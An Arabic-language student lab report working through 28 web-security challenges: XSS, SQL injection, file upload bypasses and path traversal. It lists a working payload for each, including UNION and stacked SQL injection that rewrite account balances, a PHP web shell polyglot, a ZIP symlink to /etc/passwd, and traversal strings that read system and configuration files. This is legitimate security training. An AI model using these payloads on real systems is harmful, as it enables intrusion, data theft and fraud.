Internet Security Lab Report

تحديات ثغرات حقن النص البرمجي المنعكس والمخزن(xss):
‫التحدي ‬‫‪:1‬‬
‫ثغرة‬‫‪(Reflected)XSS‬‬ ‫المنعكسة‬
‫الشرح‪:‬‬
‫الموقع ‬‫يستقبل‬ ‫نصا‬‬ ‫(مثل‬ ‫كلمة‬ ‫بحث)‬ ‫ويعرضه‬ ‫فورا‬ ‫‬ ‫في‬ ‫الصفحة‬ ‫دون‬ ‫تنقية‪.‬‬
‫كيفية‬‫الحل ‪: ‬‬
‫نختبر‬‫الموقع‬ ‫بكلمة‬ ‫عادية‬ ‫لنرى‬ ‫أين‬ ‫تظهر‪،‬‬ ‫ثم‬ ‫نستبدلها‬ ‫بكود‬ ‫برمجى‪.‬‬
‫‪:‬‬‫‪Payload‬‬ ‫الـ‬
‫‪<script>alert('XSS')</script>.‬‬

.

‫التحدي‬‫‪:2‬‬

Stored XSS

‫الشرح‪:‬‬
‫هنا ‬‫لا‬ ‫يظهر‬ ‫الكود‬ ‫مرة‬ ‫واحدة‬ ‫فقط‪،‬‬ ‫بل‬ ‫ يخزن ‫في‬ ‫قاعدة‬ ‫بيانات‬ ‫الموقع‬
‫(مثل ‬‫التعليقات)‬ ‫ ليعمل‬ ‫مع‬ ‫كل‬ ‫زائر‪.‬‬
‫كيفية‬‫الحل‪:‬‬
‫حقن ‬‫الكود‬ ‫في‬ ‫حقل‬ ‫"شارك‬ ‫رأيك"‬ ‫في‬ ‫قسم‬ ‫النقاشات‬ ‫ العامة‪.‬‬
‫‪Payload:‬‬‫الـ‬
‫‪<script>alert('XSS')</script>.‬‬


.

‫التحدي‬‫‪:3‬‬
‫‪XSS‬‬‫‬ ‫‪DOM-Based‬‬
‫الشرح‪:‬‬
هذا النوع يختلف عن XSS التقليدي - الثغرة تحدث في كود العميل وليس الخادم.
‫كيفية‬‫الحل‪:‬‬
هنا يكون الحقن في البرامتر filter
‫‪Payload:‬‬‫الـ‬
alert(1);


التحدي 4: تجاوز فلترة XSS (Bypass v1 & v2)
الشرح:
حظر وسم <script> فقط لا يكفي.
طريقة الحل:
استخدام وسوم أخرى مع أحداث (Events).
Payloads:
<img src="x" onerror="alert('XSS')">
<video><source onerror="alert('XSS')">


التحدي 5: سرقة الكوكيز (Cookie Theft)
الشرح:
استغلال XSS لسرقة Session Cookie وانتحال شخصية المستخدم.
Payload:
<script>alert(document.cookie)</script>

التحدي 6: تجاوز سياسة أمان المحتوى (CSP Bypass)
الشرح:
الموقع يمنع الأكواد المباشرة لكنه يثق بمصادر خارجية (CDN).
طريقة الحل:
استدعاء مكتبة AngularJS من مصدر موثوق وتنفيذ كود خفي.
Payload:
<script src="https://not-example.com/js/library.js"></script>

التحدي 7: الهجوم الواقعي (Real World XSS)
الشرح:
دمج XSS مع CSRF Token لتنفيذ عمليات مالية.
Payload:
<script>
var token = document.querySelector('input[name="csrf_token"]').value;
alert("CSRF Token Stolen: " + token);
</script>

ثانيًا:

تحديات حقن SQL (SQL Injection)

التحدي 8: تجاوز تسجيل الدخول (Login Bypass)
Payload:
admin'--

التحدي 9:

UNION Based SQL Injection
‫استخراج ‬‫بيانات‬ ‫من‬ ‫جداول‬ ‫أخرى‬ ‫ عبر‬ ‫دمجها‬ ‫مع‬ ‫نتائج‬ ‫الاستعلام‬ ‫الاصلي‪.‬‬
Payload:
' UNION SELECT username, password FROM users--

التحدي 10:

Error Based SQL Injection
Payload:
1' AND extractvalue(1, concat(0x7e, (select @@version), 0x7e))--

التحدي 11: Blind SQL Injection
Payload:
1' AND SUBSTRING(database(),1,1)='t'--

التحدي 12: Stacked Queries
Payload:
'; UPDATE accounts SET balance = 1000000 WHERE user_id = 1;

التحدي 13: تجاوز WAF
Payload:
%27%20%4f%52%20%31%3d%31%23

التحدي 14:
الهجوم الحقيقي المتكامل

Payload:
UPDATE accounts SET balance=99999999 WHERE account_id=1001

ثالثًا:

تحديات رفع الملفات (File Upload)

التحدي 15: تجاوز امتداد الملف
Payload:
test.jpg.php

.

التحدي 16:
تجاوز نوع المحتوى (MIME Type)
نستخدم اداة burp souite لتعديل بيانات نوع الملف المرفوع


.

التحدي 17: ملف متعدد الأنواع (Polyglot File)
Payload:
GIF89a;
<?php system($_GET['cmd']); ?>

التحدي 18:

Null Byte Injection
Payload:
shell.php%00.pdf

التحدي 19: Race Condition
نضغط على انشا ملف ورفع ملف بسرعه لتجاوز الحماية

التحدي 20: ZIP Symlink

Payload:
mkdir zip_poc\
cd zip_poc
mkdir data
ln -s /etc/passwd data/logs
ls -l data
echo "ZIP SYMLINK ATTACK" > data/logs/pwned.txt

zip -y -r malicious.zip data
echo -e "GIF89a\n<?php phpinfo(); ?>" > shell.gif

.

التحدي 21: تجاوز الحماية متعددة الطبقات

.

‫‪Traversal‬‬ ‫‪Path‬‬

التحدي 22: Basic Path Traversal
Payload:
../../../etc/passwd

التحدي 23: URL Encoding Bypass
Payload:
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd

التحدي 24: المسارات المتداخلة
Payload:
....//....//etc/passwd

التحدي 25: التشفير المزدوج المتقدم(Double URL Encoding)
Payload:
%252E%252E%252Fetc%252Fpasswd

التحدي 26: Null Byte Truncation
Payload:
../../../../etc/passwd%00

التحدي 27: Absolute Path
Payload:
/etc/passwd

التحدي 28: الهجوم الواقعي النهائي(Real World Path Traversal)
Payload:
/app/config/database.yml

